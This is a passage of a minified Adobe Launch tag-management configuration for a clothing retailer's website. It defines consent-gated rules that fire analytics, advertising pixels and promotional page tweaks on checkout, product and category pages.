items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1d7ded6a9a74447e97cdf4fc4eea8e31-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf4a0dafce854c67abda9a20e7519546",name:"AA - Mobile Filter Button Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_open"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc7318698e9804ec99299d8cd58b23c5f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe0eb25c9c88d46deb1d3646d619a842f",name:"Site function - Sky Shirts Page Tag- UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"shirts"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC48fde09dad4d4652abfa23d591cf7d1a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3bdf54e77c447df834b2f62563f6f83",name:"Site hacks - change EU checkout CTA text - EU",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC81df0a8381d94fa281f67cbd7eee5b25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe43e1b9a44f249fbb681719aad265e69",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - All sites NOT XBR [ID2]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfb0623836028431fa50388f1318040e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe5bdb63db1f54779aeae0b8abc15f08e",name:"Pinterest - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var orderUnits = 0;\nfor (var i = 0; i < utag_data.products.length; i++){\n  var product = utag_data.products[i].quantity;\n  orderUnits = orderUnits + product;\n}\n\nvar orderProdIds = [];\nfor(let i =0; i < utag_data.products.length;i++){\n    orderProdIds.push(utag_data.products[i].id)\n}\norderProdIds = orderProdIds.filter(function (value, index, array) { \n    return array.indexOf(value) === index;\n});\n\n\npintrk('track', 'checkout', {\n  value: _satellite.getVar('Order Subtotal'),\n  order_quantity: orderUnits,\n  currency: _satellite.getVar('SF Order Currency'),\n  order_id: _satellite.getVar('Order ID'),\n  product_id: orderProdIds\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe723bb8dae914f7eab012c26268971fe",name:"Site function - Amazon add to cart - UK site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9f2237f29e75408b84300438d38aeb33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e961ed32d64f57a5eb0c110b3ae5d7",name:"AA - PDP Expand Feefo",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".feefowidget-container-content__accordion-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event95"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5688fd0262f64e7e85aab2d2db033e3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8396bd82a7d44989331a32b2c4cc969",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - [US Split]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC016163b80a83479188852b4861e5715e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8cfc130d4f04a41b98a3bf34f69fe10",name:"Amazon Prime - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbf8bbcfd7ae641dc8b5812fd7b72f525-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC113335e4a21d4131bf2c03c2a56fb0e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe903256dcba442028a78861701287254",name:"SIte hacks - BF - Change promo code box error message - US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2024-02-19T00:00:00Z",start:"2024-02-14T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4b0c5b950b1c451b9d4e4b0b3cac1497-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe95d149e92b0493596551e916a873b45",name:"AA - CS Review & Buy Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_step_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event88"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7c2ee869bee945ae83eee5970bdb6045-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe9fd61e0d2314036a3ff5c7832557689",name:"Facebook  - Request a Catalogue Lead (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf2b5a2ab123c47d6a2379a276cfa6432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLea2d45d2c6584e2fa69aa7af03cc7331",name:"Site hacks -  BF messaging on PDP tile (Not shirts) - All sites NOT XBR - [ID1]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2b050d7b52444832808609b3ec8ee5a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeaf287c46e8b499187f7f880d0810525",name:"Criteo - Listing Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc3b313dd0aae41a2892eb872f81a7e37-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeb525feb9d524b6c841b224ba068ad96",name:"Site function - Liveintent pixel - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd72b07384c044baa9ebe56851a8d1835-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed3384767e9942b6a712fcf3293daf0b",name:"Live Intent - Purchase Success (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var live_items = [];\nfor (var i = 0; i < utag_data.products.length; i++) {\n      purchased_items = {};\n  \n      purchased_items[\'id\'] = utag_data.products[i].id;\n      purchased_items[\'price\'] = utag_data.products[i].unit_price;\n      purchased_items[\'quantity\'] = utag_data.products[i].quantity.toString();\n      purchased_items[\'currency\'] = utag_data.global.sfcc_currency;\n\n      live_items.push(purchased_items);\n}\n\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "conversion",\n    "name": "product_purchase",\n    "email": _satellite.getVar("User Customer Email"),\n    "conversionId": utag_data.order.id,\n    "amount": utag_data.order.total,\n    "currency": utag_data.order.currency,\n    "items": live_items\n});',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLed53235db6e24ef4b6fc2e8d6bcdcee3",name:"Go Inspire - Contact us (UK - XBR)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts.custhelp.com/app/answers/detail/a_id/289']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|XBR",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3426d9cd67674a988c277733cf4d5e56-source.min.js",language:"javascript",
isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed7d98e174164f5a9b418751e25812fc",name:"Epsilon - Page Visit Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"checkout"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar promoIDEps;\n\nswitch (utag_data.page.type) {\n  case "Homepage":\n        promoIDEps = 1;\n    break;\n  case "content search":\n        promoIDEps = 2;\n    break;  \n  case "category":\n        promoIDEps = 3;\n    break;\n  case "product":\n  case "product set":\n        promoIDEps = 5;\n    break;\n  case "basket":\n        promoIDEps = 6;\n    break;\n  case "search":\n        promoIDEps = 6;\n    break;\n  case "storelocator":\n        promoIDEps = 10;\n    break;\n  case "myaccount":\n        promoIDEps = 941;\n    break;\n}\n  \nvar epsilonCategory;\nif (utag_data.page.type === \'product\' || utag_data.page.type === \'product set\') {\n   epsilonCategory = utag_data.products[0].category;\n} else {\n  epsilonCategory = _satellite.getVar(\'Page Name\');\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash: _satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_category: epsilonCategory,\n      dtmc_client_defined_country: _satellite.getVar(\'SF Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n\xa0\xa0    dtmc_product_id: _satellite.getVar(\'Product ID\')\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=101&dtm_promo_id="+promoIDEps+"&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n\n</script>\n\n\n\n\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLed8e5e7b36aa4c75819512580706b64e",name:"Site function - FR site verification - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9255a07731f241e2afd7abd7662d706a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda7ae07a0624ec5a7ea148146d73574",name:"Site function - revlifter - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC322238508d414b6fa034edcdd008db33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf01f345bba2b4f32b389eb0470eaac04",name:"TrustedShops - Order confirmation (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Desktop View",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/windowSize.js",settings:{width:1023,height:1,widthOperator:">",heightOperator:">"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC92df6933b2f342d48e61ddf13ed1e359-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf08469d4aace4e74a8992009c6a1c391",name:"Claritas Sitewide Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCeafbf52195494c489d392285f27a9b5b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf09ad78356af44f7b67552c481d20747",name:"GA - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.type",value:".*",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa2eca7a2a08640968370e3c43cc7655a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf14966dfe75d4c58af73458929d6a90c",name:"AA - Outfitting close cross click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_close_cross_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event72"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa7ccdff35e554f0ab738da8b0a9ffc20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1f2189c162248f6a789b5580b40e2e7",name:"AA - CS OTP Customise Info Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc32ab5362ff14c46a66dfcb5d0bf448f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf288036e63134809980ebba6fd4437d5",name:"Test for data layer",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf475c319d87046db8095c61f4c103f15",name:"Steelhouse - Order confirmation (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(!location.href.includes("dev")&&!location.href.includes("staging"))return!0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Conversion Pixel-->\n<script type="text/javascript">\n(function(){var x=null,p,q,m,\no="32077",\nl=utag_data.order.id,\ni=utag_data.order.total,\nc="",\nk="",\ng="",\nj="",\nu="",\nshadditional="";\ntry{p=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,512)):""}catch(n){p=document.referrer!==null?document.referrer.toString().substring(0,512):""}try{q=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(b){q=document.location}try{m=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,512)):""}catch(z){try{m=q!==null?encodeURIComponent(q.toString().substring(0,512)):""}catch(h){m=""}}var A,y=document.createElement("script"),w=null,v=document.getElementsByTagName("script"),t=Number(v.length)-1,r=document.getElementsByTagName("script")[t];if(typeof A==="undefined"){A=Math.floor(Math.random()*100000000000000000)}w="dx.steelhousemedia.com/spx?conv=1&shaid="+o+"&tdr="+p+"&plh="+m+"&cb="+A+"&shoid="+l+"&shoamt="+i+"&shocur="+c+"&shopid="+k+"&shoq="+g+"&shoup="+j+"&shpil="+u+shadditional;y.type="text/javascript";y.src=("https:"===document.location.protocol?"https://":"http://")+w;r.parentNode.insertBefore(y,r)}());\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLf4b6cd522e224cb485c92816bfbeb973",name:"AA - PLP Grid Icons 2 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_2"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event69"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe40251b2cb0340d4b3a70e76c89d6035-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf51d1741206b4dd194adc63f50960db5",name:"Site function - Check for past purchase sizing cookie and send beacon - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf6ea2eb4d28e4501b1b6cb7b34858e3f",name:"AA - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(null,!1),t._ppvPreviousPage&&(t.prop11=t._ppvPreviousPage)}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%SF Country%"},{name:"eVar7",type:"value",value:"%DataLayer Timestamp%"},{name:"eVar9",type:"value",value:"%Campaign 